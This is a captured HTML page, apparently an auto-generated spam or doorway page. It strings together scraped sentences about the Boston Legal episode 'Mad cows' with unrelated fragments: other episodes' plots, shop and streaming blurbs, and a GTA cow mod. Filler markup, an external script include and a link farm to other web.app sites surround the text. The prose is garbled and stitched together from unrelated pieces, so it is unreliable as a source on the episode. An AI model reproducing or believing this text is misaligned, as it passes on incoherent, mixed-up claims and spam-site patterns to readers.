

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://worhtingcocheck.web.app/1444.html
body_size: 2853
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://worhtingcocheck.web.app/1444.html" /><title>Boston legal season 5 episode 7 mad cows</title><script src="https://worhtingcocheck.web.app/36abeza.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- lebawell --><div class="ligjungfloor"></div><!-- nieladu --><div class="krisinmu"></div><!-- soldisunb --><div class="morrbinur" id="sembbrilat"></div><!-- uthuamen --><!-- nachachi --><div class="goldpcanas"></div><!-- arplicas --><div class="llotouter" id="rietigssur"></div><h1>Boston legal season 5 episode 7 mad cows</h1><!-- lebawell --><div class="ligjungfloor"></div><!-- nieladu --><div class="krisinmu"></div><!-- soldisunb --><div class="morrbinur" id="sembbrilat"></div><!-- uthuamen --><!-- nachachi --><div class="goldpcanas"></div><!-- arplicas --><div class="llotouter" id="rietigssur"></div><!-- chiotrochit --><div class="canthcamo" id="lijaco"></div><div class="swoonadal" id="aranes"></div><!-- comwesupp --><div class="chwinergran"></div><p>If you know the song and artist for a particular episode, please leave a comment here and well add it. Valerie bertinelli who wants to test her entire herd for mad cow disease. Alan shore james spader and denny crane william shatner lead a phalanx of pricey litigators in a boston law firm in this series that examines the. Alan goes up against denise bauer and the usda when he represents a cattle rancher who is suing the government for not a. Boston legal the music of boston legal, episode by episode. Both spader and mitra were main practice cast members, while lake bell and william shatner recurred in the series final episodes. Alan shore and denny crane lead a brigade of highpriced civil litigators in an upscale boston law firm in a series focusing on the professional and personal li.</p> <p>Mad cows episode boston legal wiki fandom powered by. Do the previously on boston legal scenes contain scenes that werent. Yeah, the ones that have bought and paid for the usda, they dont wanna test every cow. Nov 01, 2008 check out a promo from boston legal season 5 episode 7, mad cows airing monday, november 3, 2008 10. Alan goes up against denise bauer and the usda when he represents a cattle rancher who is suing the government for. Boston legal vocalist billy valentine releases new cd. With james spader, john larroquette, christian clemenson, tara summers. Boston legal is a very funny show about a group of lawyers, all of whom are eccentric to a slight or great degree. Jerrys consideration to make partner hinges on an upordown.</p> <p>Bmx cows mod in gta 5 online epic insane cow map mad cows riding. Bmx cows mod in gta 5 online epic insane cow map mad. Nov 04, 2008 season 5, episode 7 can i just come out and say that i have absolutely fallen in love with the friendship thats developed between katie lloyd and jerry espensen on this show the past two seasons. Unlike many new members of the cast, she was not hired during her debut the show implied that she. He plays the role of jerry with such a passion and sincerity that you. While jerry goes up for partner, alan goes headtohead with denise bauer in a case involving government mad cow disease testing, and headtohead with denny over his decision to. Alan goes up against denise bauer and the usda when he represents a cattle rancher who is suing the government for not allowing her to test all her livestock for mad cow disease. While jerry goes up for partner, alan goes headtohead with denise bauer in a case involving government mad cow disease testing, and headtohead with denny over his decision to vote for john mccain. Meanwhile, alan shore and shirley schmidt try to help an underaged pregnant girl obtain a judicial bypass for an abortion.</p> <p>And alan shore heads to the supreme court to persuade them to let denny crane have access to a nonfda approved drug that could slow down his rapidly progressing alzheimers. Season 5, episode 7 can i just come out and say that i have absolutely fallen in love with the friendship thats developed between katie lloyd and jerry espensen on this show the past two seasons. Alan shore and denny crane sue the government when cattle rancher carol hober who, crane believes, is the spitting image of actress valerie bertinelli accuses the usda of not allowing her to test all of her cows for mad cow disease, an affliction thats close to dennys heart. Til we meat again season 1, episode 14 boston legal.</p> <p>Check out a promo from boston legal season 5 episode 7, mad cows airing monday, november 3, 2008 10. Alan shore is called upon by exflame phoebe prentice to prove her husbands innocence in the murder of a nurse. Jerrys consideration to make partner hinges on an upordown vote by the firms panel, which. Watch boston legal season 5 episode 7 online mad cows. Does anyone know who sings this land is your land in. Alan goes up against denise bauer and the usda when he represents a cattle rancher who is suing the government for not allowing her to test all her livestock fo. All 2 songs featured in boston legal season 5 soundtrack, listed by episode with scene descriptions. The voting scene from boston legal season 5 episode 7, mad cows, to the tune of keb mos version of this land is your land.</p> <p>Do the previously on boston legal scenes contain scenes that weren. Nov 03, 2008 watch boston legal season 5 episode 7 mad cows add to watchlist alan shore and denny crane sue the government when cattle rancher carol hober who, crane believes, is the spitting image of actress valerie bertinelli accuses the usda of not allowing her to test all of her cows for mad cow disease, an affliction thats close to dennys heart. Jerry espenson insists on defending himself in court when hes accused of aggravated assault after a runin with a bully. Watch boston legal online full episodes of season 5 to 1. Buy online, pick up in store is currently unavailable, but this item may be available for instore purchase. Fastpaced and wildly comedic, the series confronts social and moral issues, while its characters continually stretch the boundaries of the law. Alan and denny vacation at a dude ranch in utah and wind up facing adultery charges, but an unlikely ally comes to their defense. Does anyone know who sings this land is your land in season 5 episode 7 mad cows.</p> <p>Alan and denny sue the usda on behalf of a cattle rancher valerie bertinelli who wants to test. My watchlist keep track of your favorite shows and movies, across all your devices. In this episode, a massachusetts town outlaws the sale of beef, ostensibly because of concerns over mad cow. Click the link below to see what others say about boston legal. Start your free trial to watch boston legal and other popular tv shows and movies including new releases, classics, hulu originals, and more. Denise bauerchase is a fictional attorney on the american legal series boston legal, played by julie bowen. Alan shore and denny crane sue the government when cattle rancher carol hober who, crane believes.</p> <p>Watch boston legal season 5 episode 7 on hotstar premium. Boston legal season 5 by james spader, william shatner. Alan and shirley engage in a heated debate on the subject of teen abortion when a young chinese girl seeks the courts h. But if they dont test theyre afraid the consumer wont buy their. Boston legal season 5 episode last call 2 watch on kodi. The conners stars score a raise each for return to season 3. Nov 03, 2008 all 0 songs featured in boston legal season 5 episode 7. Boston legal season 5 episode 7 mad cows watch on kodi. During the course of the series, 101 episodes of boston legal aired over five seasons. More mad cows s05e07 is the seventh episode of season five of boston legal released on mon nov 03, 2008. All 0 songs featured in boston legal season 5 episode 7.</p> <p>Does anyone know who sings this land is your land in season. Boston legal stars james spader as alan shore, william shatner as denny crane and candice bergen as shirley schmidt. November 3, 2008 alan and denny sue the usda on behalf of a cattle rancher valerie bertinelli who wants to test her entire herd for mad cow disease. Alan goes up against denise bauer and the usda when he represents a cattle.</p> <p>Sometimes irreverent and funny, sometimes intense and moving, boston legal prides itself on being at the forefront of issueoriented television, often addressing issues that are underreported by the media. Much of the musical research is flawlessly provided by sue thanks which is also documented in our forum music section. He appears in this episode due to a major legal issue denny gets stuck in, though its sadly never explicitly revealed if hes for or against his old friend in this manner. The following characters originated during the eighth season of the practice, before appearing as part of boston legal s regular ensemble.</p> <p>Mad cows episode boston legal wiki fandom powered by wikia. Alan and denny sue the usda on behalf of a cattle rancher valerie bertinelli who wants to test her entire herd for mad cow disease. Alan shore and denny crane take on the usda when cattle rancher carol hober isnt permitted to test all of her cows for mad cow disease, and jerry espenson is up for partner at the firm. Mad cows alan and denny take on the usda when a lovely cattle rancher who looks just like valerie bertinelli isnat allowed to test her cows for mad cow disease. Footnote tv analysis of the stories behind the stories of til we meat again by stephen lee mad cow disease. Back in boston, shirley defends catherine piper, who is accused of attempting to murder her doctor. Boston legal season 5 available in dvd ship this item this item is available online through marketplace sellers. Alan goes headtohead with denise bauer in a case involving government mad cow disease testing, and headtohead with denny over his decision to vote for john mccain. What is very impressive is that in any given episode youll find yourself laughing at the humor, while youre also thinking about some of the issues the show raises. Oct, 2008 watch boston legal season 5, episode 4 true love. Thanks to olucy for proofing and dana for the pictures. Mad cows s05e07 is the seventh episode of season five of boston legal released on mon. Watch boston legal streaming online hulu free trial. He later appears in season 5 for the episode mad cows, in addition to the concluding twopart story made in chinalast call.</p><!-- lebawell --><div class="ligjungfloor"></div><!-- nieladu --><div class="krisinmu"></div><a href="https://worhtingcocheck.web.app/1270.html">1270</a> <a href="https://worhtingcocheck.web.app/744.html">744</a> <a href="https://worhtingcocheck.web.app/660.html">660</a> <a href="https://worhtingcocheck.web.app/790.html">790</a> <a href="https://worhtingcocheck.web.app/383.html">383</a> <a href="https://worhtingcocheck.web.app/339.html">339</a> <a href="https://worhtingcocheck.web.app/974.html">974</a> <a href="https://worhtingcocheck.web.app/723.html">723</a> <a href="https://worhtingcocheck.web.app/746.html">746</a> <a href="https://worhtingcocheck.web.app/972.html">972</a> <a href="https://worhtingcocheck.web.app/698.html">698</a> <a href="https://worhtingcocheck.web.app/780.html">780</a> <a href="https://worhtingcocheck.web.app/546.html">546</a> <a href="https://worhtingcocheck.web.app/401.html">401</a> <a href="https://worhtingcocheck.web.app/558.html">558</a> <a href="https://worhtingcocheck.web.app/688.html">688</a> <a href="https://worhtingcocheck.web.app/587.html">587</a> <a href="https://worhtingcocheck.web.app/1294.html">1294</a> <a href="https://worhtingcocheck.web.app/785.html">785</a> <a href="https://worhtingcocheck.web.app/1317.html">1317</a> <a href="https://sembloptibir.web.app/1293.html">1293</a> <a href="https://diabullhorspers.web.app/739.html">739</a> <a href="https://swearapthounib.web.app/302.html">302</a> <a href="https://betisamci.web.app/1404.html">1404</a> <a href="https://enunakif.web.app/641.html">641</a> <a href="https://iterlenwa.web.app/1474.html">1474</a> <a href="https://surpbullhubpha.web.app/568.html">568</a><!-- lebawell --><div class="ligjungfloor"></div><!-- nieladu --><div class="krisinmu"></div><!-- soldisunb --><div class="morrbinur" id="sembbrilat"></div><!-- uthuamen --><!-- nachachi --><div class="goldpcanas"></div><!-- arplicas --></body></html>